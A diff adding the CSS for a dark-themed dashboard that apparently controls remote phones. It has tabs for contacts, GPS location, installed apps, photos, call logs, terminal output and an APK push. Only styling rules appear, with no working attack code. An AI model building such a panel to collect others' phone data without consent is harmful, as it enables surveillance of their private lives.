+.stat-card:hover {
+    border-color: rgba(255, 255, 255, 0.15);
+    transform: translateY(-2px);
+}
+
+.stat-icon-wrapper {
+    width: 48px;
+    height: 48px;
+    border-radius: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 20px;
+}
+
+.cyan-glow {
+    background: rgba(6, 182, 212, 0.12);
+    color: var(--cyan);
+    border: 1px solid rgba(6, 182, 212, 0.3);
+}
+
+.green-glow {
+    background: rgba(16, 185, 129, 0.12);
+    color: var(--primary);
+    border: 1px solid rgba(16, 185, 129, 0.3);
+}
+
+.red-glow {
+    background: rgba(244, 63, 94, 0.12);
+    color: var(--rose);
+    border: 1px solid rgba(244, 63, 94, 0.3);
+}
+
+.indigo-glow {
+    background: rgba(99, 102, 241, 0.12);
+    color: var(--indigo);
+    border: 1px solid rgba(99, 102, 241, 0.3);
+}
+
+.amber-glow {
+    background: rgba(245, 158, 11, 0.12);
+    color: var(--amber);
+    border: 1px solid rgba(245, 158, 11, 0.3);
+}
+
+.stat-meta {
+    flex: 1;
+}
+
+.stat-value {
+    font-size: 24px;
+    font-weight: 800;
+    color: var(--text-primary);
+    font-family: var(--font-mono);
+}
+
+.stat-title {
+    font-size: 12px;
+    color: var(--text-secondary);
+    margin-top: 3px;
+}
+
+.stat-badge {
+    font-size: 10px;
+    padding: 3px 8px;
+    background: rgba(255, 255, 255, 0.05);
+    border-radius: var(--radius-full);
+    color: var(--text-muted);
+    font-weight: 600;
+}
+
+.emerald-badge {
+    background: rgba(16, 185, 129, 0.15);
+    color: var(--primary-light);
+    border: 1px solid rgba(16, 185, 129, 0.3);
+}
+
+.rose-badge {
+    background: rgba(244, 63, 94, 0.15);
+    color: var(--rose);
+    border: 1px solid rgba(244, 63, 94, 0.3);
+}
+
+.text-emerald { color: var(--primary-light) !important; }
+.text-rose { color: var(--rose) !important; }
+.text-cyan { color: var(--cyan) !important; }
+.text-pulse { animation: pulseDot 1.4s infinite; display: inline-block; font-size: 8px; vertical-align: middle; }
+
+/* ============================================================
+   MAIN DASHBOARD GRID (SIDEBAR + WORKSPACE)
+   ============================================================ */
+.main-dashboard-grid {
+    display: grid;
+    grid-template-columns: 340px 1fr;
+    gap: 20px;
+    flex: 1;
+    min-width: 0;
+    max-width: 100%;
+    width: 100%;
+}
+
+/* ============================================================
+   SIDEBAR: DEVICE LIST
+   ============================================================ */
+.sidebar-panel {
+    background: var(--bg-panel);
+    backdrop-filter: blur(16px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-lg);
+    padding: 16px;
+    box-shadow: var(--shadow-card);
+    display: flex;
+    flex-direction: column;
+    height: fit-content;
+    max-height: calc(100vh - 220px);
+}
+
+.panel-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding-bottom: 12px;
+    border-bottom: 1px solid var(--border-subtle);
+    margin-bottom: 12px;
+}
+
+.panel-header-title {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 13px;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    color: var(--primary-light);
+}
+
+.btn-icon-refresh {
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    width: 28px;
+    height: 28px;
+    border-radius: var(--radius-sm);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-icon-refresh:hover {
+    color: var(--primary);
+    border-color: var(--primary);
+    transform: rotate(180deg);
+}
+
+.filter-tabs {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 6px;
+    margin-bottom: 12px;
+}
+
+.filter-tab {
+    background: rgba(10, 15, 26, 0.6);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    padding: 7px 4px;
+    border-radius: var(--radius-sm);
+    font-size: 11px;
+    font-weight: 600;
+    cursor: pointer;
+    text-align: center;
+    transition: var(--transition);
+}
+
+.filter-tab:hover {
+    color: var(--text-primary);
+    border-color: rgba(255, 255, 255, 0.15);
+}
+
+.filter-tab.active {
+    background: rgba(16, 185, 129, 0.15);
+    border-color: var(--primary);
+    color: var(--primary-light);
+}
+
+.device-list-scrollable {
+    overflow-y: auto;
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+    padding-right: 4px;
+    max-height: calc(100vh - 320px);
+}
+
+.device-card-item {
+    position: relative;
+    background: rgba(13, 20, 32, 0.6);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 12px;
+    cursor: pointer;
+    transition: var(--transition);
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+}
+
+.device-card-item:hover {
+    background: var(--bg-card-hover);
+    border-color: rgba(16, 185, 129, 0.3);
+    transform: translateX(3px);
+}
+
+.device-card-item.selected {
+    background: rgba(16, 185, 129, 0.08);
+    border-color: var(--primary);
+    box-shadow: 0 0 16px rgba(16, 185, 129, 0.15);
+}
+
+.device-card-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.device-card-name {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 13px;
+    font-weight: 700;
+    color: var(--text-primary);
+}
+
+.online-pulse-dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    display: inline-block;
+}
+
+.online-pulse-dot.online {
+    background: var(--primary);
+    box-shadow: 0 0 8px var(--primary);
+    animation: pulseDot 1.8s infinite;
+}
+
+.online-pulse-dot.offline {
+    background: var(--rose);
+}
+
+.device-card-badge {
+    font-size: 10px;
+    font-weight: 600;
+    padding: 2px 7px;
+    border-radius: var(--radius-full);
+    background: rgba(255, 255, 255, 0.05);
+    color: var(--text-muted);
+}
+
+.device-card-details {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-size: 11px;
+    color: var(--text-muted);
+    font-family: var(--font-mono);
+}
+
+.device-card-footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-size: 11px;
+    color: var(--text-secondary);
+    border-top: 1px solid rgba(255, 255, 255, 0.03);
+    padding-top: 6px;
+}
+
+.btn-card-delete {
+    background: none;
+    border: none;
+    color: var(--text-muted);
+    cursor: pointer;
+    font-size: 12px;
+    padding: 4px;
+    transition: var(--transition);
+}
+
+.btn-card-delete:hover {
+    color: var(--rose);
+}
+
+/* Empty State */
+.empty-state, .empty-panel-prompt {
+    text-align: center;
+    padding: 40px 20px;
+    color: var(--text-muted);
+    font-size: 13px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 12px;
+}
+
+.empty-panel-prompt i {
+    font-size: 36px;
+    color: var(--border-hover);
+    opacity: 0.6;
+}
+
+/* ============================================================
+   CONTENT WORKSPACE (ACTIVE DEVICE & TABS)
+   ============================================================ */
+.content-workspace {
+    display: flex;
+    flex-direction: column;
+    gap: 16px;
+    min-width: 0;
+    max-width: 100%;
+    width: 100%;
+}
+
+/* Device Control Banner */
+.control-center-panel {
+    background: var(--bg-panel);
+    backdrop-filter: blur(16px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-lg);
+    padding: 18px 22px;
+    box-shadow: var(--shadow-card);
+}
+
+.device-banner {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding-bottom: 16px;
+    border-bottom: 1px solid var(--border-subtle);
+    margin-bottom: 16px;
+    flex-wrap: wrap;
+    gap: 16px;
+}
+
+.device-banner-info {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+}
+
+.device-avatar {
+    width: 50px;
+    height: 50px;
+    border-radius: 14px;
+    background: linear-gradient(135deg, rgba(16, 185, 129, 0.15), rgba(6, 182, 212, 0.15));
+    border: 1px solid rgba(16, 185, 129, 0.3);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 22px;
+    color: var(--primary-light);
+}
+
+.device-banner-meta {
+    display: flex;
+    flex-direction: column;
+    gap: 4px;
+}
+
+.device-title-row {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.device-title-row h2 {
+    font-size: 18px;
+    font-weight: 800;
+    color: var(--text-primary);
+}
+
+.status-chip {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    font-size: 11px;
+    font-weight: 700;
+    padding: 3px 10px;
+    border-radius: var(--radius-full);
+}
+
+.status-chip.online {
+    background: rgba(16, 185, 129, 0.15);
+    border: 1px solid rgba(16, 185, 129, 0.4);
+    color: var(--primary-light);
+}
+
+.status-chip.online i {
+    animation: pulseDot 1.4s infinite;
+}
+
+.status-chip.offline {
+    background: rgba(244, 63, 94, 0.15);
+    border: 1px solid rgba(244, 63, 94, 0.4);
+    color: var(--rose);
+}
+
+.device-sub-meta {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 12px;
+    color: var(--text-secondary);
+    font-family: var(--font-mono);
+    flex-wrap: wrap;
+}
+
+.divider-dot {
+    color: var(--text-muted);
+}
+
+.device-banner-actions {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.btn-cyber-primary {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 9px 18px;
+    background: linear-gradient(135deg, #06b6d4, #0891b2);
+    color: #04252e;
+    font-size: 13px;
+    font-weight: 700;
+    border: none;
+    border-radius: var(--radius-md);
+    cursor: pointer;
+    box-shadow: 0 4px 14px var(--cyan-glow);
+    transition: var(--transition);
+}
+
+.btn-cyber-primary:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 20px rgba(6, 182, 212, 0.45);
+    filter: brightness(1.1);
+}
+
+.btn-cyber-danger {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 9px 16px;
+    background: rgba(244, 63, 94, 0.12);
+    border: 1px solid rgba(244, 63, 94, 0.3);
+    color: var(--rose);
+    font-size: 13px;
+    font-weight: 700;
+    border-radius: var(--radius-md);
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-cyber-danger:hover {
+    background: rgba(244, 63, 94, 0.25);
+    border-color: var(--rose);
+    box-shadow: 0 0 16px var(--rose-glow);
+}
+
+/* Quick Commands Bar */
+.quick-commands-bar {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 14px;
+    flex-wrap: wrap;
+}
+
+.command-select-group {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    flex-wrap: wrap;
+}
+
+.command-select-group label {
+    font-size: 12px;
+    font-weight: 700;
+    color: var(--text-secondary);
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
+
+.cyber-select {
+    padding: 9px 14px;
+    background: rgba(10, 15, 26, 0.8);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    color: var(--text-primary);
+    font-size: 13px;
+    outline: none;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.cyber-select:focus {
+    border-color: var(--primary);
+    box-shadow: 0 0 10px var(--primary-glow);
+}
+
+.btn-action-primary {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 9px 18px;
+    background: linear-gradient(135deg, var(--primary), #059669);
+    color: #03140d;
+    font-size: 13px;
+    font-weight: 700;
+    border: none;
+    border-radius: var(--radius-md);
+    cursor: pointer;
+    box-shadow: 0 3px 12px var(--primary-glow);
+    transition: var(--transition);
+}
+
+.btn-action-primary:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 5px 18px rgba(16, 185, 129, 0.4);
+}
+
+.command-feedback {
+    font-size: 12px;
+    color: var(--text-muted);
+    font-family: var(--font-mono);
+}
+
+/* ============================================================
+   DATA SUITE PANEL & TABS
+   ============================================================ */
+.data-suite-panel {
+    background: var(--bg-panel);
+    backdrop-filter: blur(16px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-lg);
+    padding: 20px;
+    box-shadow: var(--shadow-card);
+    min-height: 520px;
+    display: flex;
+    flex-direction: column;
+    min-width: 0;
+    max-width: 100%;
+    width: 100%;
+}
+
+.nav-tabs-wrapper {
+    position: relative;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    width: 100%;
+    max-width: 100%;
+    min-width: 0;
+    border-bottom: 1px solid var(--border-subtle);
+    padding-bottom: 12px;
+    margin-bottom: 20px;
+}
+
+.tabs-nav-arrow {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    width: 32px;
+    height: 32px;
+    min-width: 32px;
+    flex-shrink: 0;
+    background: rgba(15, 23, 38, 0.85);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-sm);
+    color: var(--text-secondary);
+    cursor: pointer;
+    transition: var(--transition);
+    z-index: 2;
+}
+
+.tabs-nav-arrow:hover {
+    background: rgba(16, 185, 129, 0.15);
+    border-color: var(--primary);
+    color: var(--primary-light);
+    box-shadow: 0 0 10px rgba(16, 185, 129, 0.25);
+}
+
+.tabs-nav-arrow:active {
+    transform: scale(0.92);
+}
+
+.tabs-list {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    flex: 1;
+    min-width: 0;
+    max-width: 100%;
+    overflow-x: auto;
+    overflow-y: hidden;
+    white-space: nowrap;
+    scroll-behavior: smooth;
+    -webkit-overflow-scrolling: touch;
+    touch-action: pan-x;
+    overscroll-behavior-x: contain;
+    padding: 2px 2px 4px 2px;
+    scrollbar-width: thin;
+    scrollbar-color: rgba(16, 185, 129, 0.4) rgba(15, 23, 42, 0.5);
+}
+
+.tabs-list::-webkit-scrollbar {
+    height: 4px;
+}
+
+.tabs-list::-webkit-scrollbar-track {
+    background: rgba(15, 23, 42, 0.5);
+    border-radius: 4px;
+}
+
+.tabs-list::-webkit-scrollbar-thumb {
+    background: rgba(16, 185, 129, 0.4);
+    border-radius: 4px;
+}
+
+.tabs-list::-webkit-scrollbar-thumb:hover {
+    background: var(--primary);
+}
+
+.suite-tab {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    padding: 9px 18px;
+    background: rgba(15, 23, 38, 0.5);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    color: var(--text-secondary);
+    font-size: 12px;
+    font-weight: 700;
+    letter-spacing: 0.3px;
+    cursor: pointer;
+    transition: var(--transition);
+    white-space: nowrap;
+}
+
+.suite-tab:hover {
+    color: var(--text-primary);
+    border-color: rgba(255, 255, 255, 0.2);
+}
+
+.suite-tab.active {
+    background: rgba(16, 185, 129, 0.15);
+    border-color: var(--primary);
+    color: var(--primary-light);
+    box-shadow: 0 0 14px rgba(16, 185, 129, 0.15);
+}
+
+.tab-pill-badge {
+    background: rgba(255, 255, 255, 0.08);
+    font-size: 10px;
+    padding: 2px 7px;
+    border-radius: var(--radius-full);
+    font-family: var(--font-mono);
+    color: var(--text-muted);
+}
+
+.suite-tab.active .tab-pill-badge {
+    background: rgba(16, 185, 129, 0.3);
+    color: var(--primary-light);
+}
+
+.tab-panel {
+    display: none;
+    flex-direction: column;
+    flex: 1;
+}
+
+.tab-panel.active {
+    display: flex;
+}
+
+.tab-panel-toolbar {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 12px;
+    margin-bottom: 16px;
+    flex-wrap: wrap;
+}
+
+.toolbar-title {
+    font-size: 13px;
+    font-weight: 700;
+    color: var(--text-secondary);
+    text-transform: uppercase;
+    letter-spacing: 0.8px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.toolbar-search {
+    position: relative;
+    display: flex;
+    align-items: center;
+    min-width: 280px;
+}
+
+.toolbar-search i {
+    position: absolute;
+    left: 12px;
+    color: var(--text-muted);
+    font-size: 12px;
+}
+
+.toolbar-search input {
+    width: 100%;
+    padding: 8px 12px 8px 34px;
+    background: rgba(10, 15, 26, 0.75);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-sm);
+    color: var(--text-primary);
+    font-size: 12px;
+    outline: none;
+    transition: var(--transition);
+}
+
+.toolbar-search input:focus {
+    border-color: var(--primary);
+}
+
+.toolbar-actions {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    flex-wrap: wrap;
+}
+
+.btn-sm-primary {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    padding: 7px 14px;
+    background: rgba(16, 185, 129, 0.15);
+    border: 1px solid rgba(16, 185, 129, 0.35);
+    color: var(--primary-light);
+    border-radius: var(--radius-sm);
+    font-size: 12px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+    text-decoration: none;
+}
+
+.btn-sm-primary:hover {
+    background: rgba(16, 185, 129, 0.28);
+    box-shadow: 0 0 10px var(--primary-glow);
+}
+
+.btn-sm-danger {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    padding: 7px 14px;
+    background: rgba(244, 63, 94, 0.12);
+    border: 1px solid rgba(244, 63, 94, 0.3);
+    color: var(--rose);
+    border-radius: var(--radius-sm);
+    font-size: 12px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-sm-danger:hover {
+    background: rgba(244, 63, 94, 0.25);
+    box-shadow: 0 0 10px var(--rose-glow);
+}
+
+.btn-sm-ghost {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    padding: 7px 14px;
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    border-radius: var(--radius-sm);
+    font-size: 12px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+    text-decoration: none;
+}
+
+.btn-sm-ghost:hover {
+    color: var(--text-primary);
+    border-color: rgba(255, 255, 255, 0.2);
+}
+
+.disabled-link {
+    opacity: 0.4;
+    pointer-events: none;
+}
+
+/* ============================================================
+   TAB 1: HARDWARE & OS SPECS
+   ============================================================ */
+.device-specs-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
+    gap: 12px;
+}
+
+.spec-item-card {
+    background: rgba(10, 15, 26, 0.65);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 14px;
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+    transition: var(--transition);
+}
+
+.spec-item-card:hover {
+    border-color: rgba(16, 185, 129, 0.25);
+}
+
+.spec-item-header {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 11px;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+    color: var(--text-muted);
+}
+
+.spec-item-value {
+    font-size: 14px;
+    font-weight: 700;
+    color: var(--text-primary);
+    font-family: var(--font-mono);
+    word-break: break-all;
+}
+
+/* ============================================================
+   TAB 2: CONTACTS TABLE & MANAGER
+   ============================================================ */
+.contacts-table-container {
+    overflow-y: auto;
+    overflow-x: hidden;
+    max-height: 480px;
+    width: 100%;
+    max-width: 100%;
+}
+
+.contacts-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
+    gap: 10px;
+}
+
+.contact-card {
+    background: rgba(10, 15, 26, 0.7);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 12px 14px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    transition: var(--transition);
+}
+
+.contact-card:hover {
+    border-color: rgba(16, 185, 129, 0.3);
+    background: rgba(16, 24, 38, 0.85);
+}
+
+.contact-meta {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    min-width: 0;
+}
+
+.contact-avatar-pill {
+    width: 36px;
+    height: 36px;
+    border-radius: 50%;
+    background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(6, 182, 212, 0.2));
+    border: 1px solid rgba(99, 102, 241, 0.4);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: var(--cyan);
+    font-size: 13px;
+    font-weight: 700;
+    flex-shrink: 0;
+}
+
+.contact-details {
+    display: flex;
+    flex-direction: column;
+    min-width: 0;
+}
+
+.contact-name {
+    font-size: 13px;
+    font-weight: 700;
+    color: var(--text-primary);
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+}
+
+.contact-number {
+    font-size: 12px;
+    color: var(--text-secondary);
+    font-family: var(--font-mono);
+}
+
+.contact-card-actions {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.btn-contact-action {
+    background: rgba(255, 255, 255, 0.04);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-muted);
+    width: 30px;
+    height: 30px;
+    border-radius: var(--radius-sm);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-contact-action:hover {
+    color: var(--cyan);
+    border-color: var(--cyan);
+}
+
+.btn-contact-delete:hover {
+    color: var(--rose) !important;
+    border-color: var(--rose) !important;
+    background: rgba(244, 63, 94, 0.15) !important;
+}
+
+/* ============================================================
+   TAB 3: GPS LOCATION & LEAFLET MAP
+   ============================================================ */
+.location-layout {
+    display: grid;
+    grid-template-columns: 1fr 300px;
+    gap: 16px;
+    flex: 1;
+}
+
+.leaflet-map-wrapper {
+    height: 420px;
+    border-radius: var(--radius-md);
+    border: 1px solid var(--border-subtle);
+    overflow: hidden;
+    background: #090e17;
+    box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.6);
+}
+
+.location-meta-card {
+    background: rgba(10, 15, 26, 0.7);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 16px;
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+}
+
+.location-meta-card h3 {
+    font-size: 12px;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    color: var(--cyan);
+    padding-bottom: 8px;
+    border-bottom: 1px solid var(--border-subtle);
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.telemetry-item {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-size: 12px;
+}
+
+.t-label {
+    color: var(--text-muted);
+}
+
+.t-value {
+    font-family: var(--font-mono);
+    font-weight: 700;
+    color: var(--text-primary);
+}
+
+/* ============================================================
+   TAB 4: INSTALLED APPS
+   ============================================================ */
+.app-filter-chips {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.filter-chip {
+    padding: 5px 12px;
+    border-radius: var(--radius-full);
+    font-size: 11px;
+    font-weight: 600;
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.filter-chip.active {
+    background: rgba(6, 182, 212, 0.15);
+    border-color: var(--cyan);
+    color: var(--cyan);
+}
+
+.apps-grid-container {
+    overflow-y: auto;
+    max-height: 480px;
+}
+
+.apps-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(290px, 1fr));
+    gap: 10px;
+}
+
+.app-item-card {
+    background: rgba(10, 15, 26, 0.7);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 12px 14px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    transition: var(--transition);
+}
+
+.app-item-card:hover {
+    border-color: rgba(6, 182, 212, 0.3);
+    background: rgba(14, 23, 38, 0.85);
+}
+
+.app-item-icon {
+    width: 38px;
+    height: 38px;
+    border-radius: 10px;
+    background: linear-gradient(135deg, rgba(6, 182, 212, 0.2), rgba(16, 185, 129, 0.2));
+    border: 1px solid rgba(6, 182, 212, 0.3);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 16px;
+    color: var(--cyan);
+    flex-shrink: 0;
+}
+
+.app-item-meta {
+    flex: 1;
+    min-width: 0;
+    display: flex;
+    flex-direction: column;
+    gap: 2px;
+}
+
+.app-item-name {
+    font-size: 13px;
+    font-weight: 700;
+    color: var(--text-primary);
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+}
+
+.app-item-package {
+    font-size: 11px;
+    color: var(--text-muted);
+    font-family: var(--font-mono);
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+}
+
+.app-badge-tag {
+    align-self: flex-start;
+    font-size: 9px;
+    font-weight: 700;
+    text-transform: uppercase;
+    padding: 2px 6px;
+    border-radius: 4px;
+    margin-top: 4px;
+}
+
+.app-badge-tag.system {
+    background: rgba(245, 158, 11, 0.15);
+    color: var(--amber);
+}
+
+.app-badge-tag.user {
+    background: rgba(16, 185, 129, 0.15);
+    color: var(--primary-light);
+}
+
+/* ============================================================
+   TAB 5: PHOTOS & MEDIA GALLERY
+   ============================================================ */
+.photos-gallery-grid {
+    overflow-y: auto;
+    max-height: 480px;
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
+    gap: 12px;
+}
+
+.photo-card {
+    position: relative;
+    border-radius: var(--radius-md);
+    overflow: hidden;
+    background: #090e17;
+    border: 1px solid var(--border-subtle);
+    aspect-ratio: 1;
+    transition: var(--transition);
+}
+
+.photo-card:hover {
+    border-color: var(--primary);
+    transform: scale(1.02);
+}
+
+.photo-card img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    display: block;
+}
+
+.photo-card-overlay {
+    position: absolute;
+    inset: 0;
+    background: linear-gradient(to top, rgba(0,0,0,0.85) 0%, transparent 60%);
+    opacity: 0;
+    display: flex;
+    flex-direction: column;
+    justify-content: flex-end;
+    padding: 10px;
+    transition: var(--transition);
+}
+
+.photo-card:hover .photo-card-overlay {
+    opacity: 1;
+}
+
+.photo-date-text {
+    font-size: 10px;
+    color: #fff;
+    margin-bottom: 6px;
+    font-family: var(--font-mono);
+}
+
+.photo-action-buttons {
+    display: flex;
+    gap: 6px;
+}
+
+.btn-photo-action {
+    background: rgba(255, 255, 255, 0.2);
+    border: none;
+    color: #fff;
+    width: 28px;
+    height: 28px;
+    border-radius: var(--radius-sm);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    cursor: pointer;
+    font-size: 12px;
+    transition: var(--transition);
+    text-decoration: none;
+}
+
+.btn-photo-action:hover {
+    background: var(--primary);
+    color: #000;
+}
+
+.btn-photo-delete:hover {
+    background: var(--rose) !important;
+    color: #fff !important;
+}
+
+/* ============================================================
+   TAB 6: CALL LOGS
+   ============================================================ */
+.calls-table-container {
+    overflow-y: auto;
+    overflow-x: hidden;
+    max-height: 480px;
+    width: 100%;
+    max-width: 100%;
+}
+
+.calls-list {
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+}
+
+.call-item-card {
+    background: rgba(10, 15, 26, 0.7);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 12px 16px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    transition: var(--transition);
+}
+
+.call-item-card:hover {
+    border-color: rgba(255, 255, 255, 0.15);
+    background: rgba(14, 23, 38, 0.85);
+}
+
+.call-meta-group {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+}
+
+.call-type-icon {
+    width: 36px;
+    height: 36px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 14px;
+}
+
+.call-type-icon.incoming {
+    background: rgba(16, 185, 129, 0.15);
+    color: var(--primary-light);
+}
+
+.call-type-icon.outgoing {
+    background: rgba(6, 182, 212, 0.15);
+    color: var(--cyan);
+}
+
+.call-type-icon.missed {
+    background: rgba(244, 63, 94, 0.15);
+    color: var(--rose);
+}
+
+.call-details {
+    display: flex;
+    flex-direction: column;
+    gap: 2px;
+}
+
+.call-number {
+    font-size: 13px;
+    font-weight: 700;
+    color: var(--text-primary);
+    font-family: var(--font-mono);
+}
+
+.call-sub-info {
+    font-size: 11px;
+    color: var(--text-muted);
+}
+
+/* ============================================================
+   TAB 7: TERMINAL LOGS
+   ============================================================ */
+.cyber-terminal {
+    background: #05080e;
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 16px;
+    height: 440px;
+    overflow-y: auto;
+    overflow-x: auto;
+    max-width: 100%;
+    font-family: var(--font-mono);
+    font-size: 12px;
+    line-height: 1.7;
+    word-break: break-word;
+}
+
+.terminal-line {
+    margin-bottom: 4px;
+    color: #94a3b8;
+}
+
+.terminal-line.system { color: var(--cyan); }
+.terminal-line.success { color: var(--primary-light); }
+.terminal-line.error { color: var(--rose); }
+.terminal-line.warning { color: var(--amber); }
+
+/* ============================================================
+   MODALS (APK PUSH, CONFIRM DELETE, LIGHTBOX)
+   ============================================================ */
+.modal-backdrop {
+    position: fixed;
+    inset: 0;
+    background: rgba(3, 6, 12, 0.85);
+    backdrop-filter: blur(10px);
+    display: none;
+    align-items: center;
+    justify-content: center;
+    z-index: 1000;
+    padding: 20px;
+}
+
+.modal-backdrop.active {
+    display: flex;
+}
+
+.modal-card {
+    background: var(--bg-panel-solid);
+    border: 1px solid rgba(255, 255, 255, 0.12);
+    border-radius: var(--radius-lg);
+    width: 100%;
+    max-width: 540px;
+    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.8), 0 0 30px rgba(6, 182, 212, 0.15);
+    display: flex;
+    flex-direction: column;
+    overflow: hidden;
+    animation: modalPop 0.25s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+.modal-sm {
+    max-width: 420px;
+}
+
+@keyframes modalPop {
+    from { transform: scale(0.92); opacity: 0; }
+    to { transform: scale(1); opacity: 1; }
+}
+
+.modal-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding: 18px 22px;
+    border-bottom: 1px solid var(--border-subtle);
+}
+
+.modal-danger-header {
+    border-bottom-color: rgba(244, 63, 94, 0.2);
+    background: rgba(244, 63, 94, 0.05);
+}
+
+.modal-title {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 15px;
+    font-weight: 700;
+    color: var(--text-primary);
+}
+
+.modal-close-btn {
+    background: none;
+    border: none;
+    color: var(--text-muted);
+    font-size: 16px;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.modal-close-btn:hover {
+    color: var(--rose);
+}
+
+.modal-body {
+    padding: 22px;
+    display: flex;
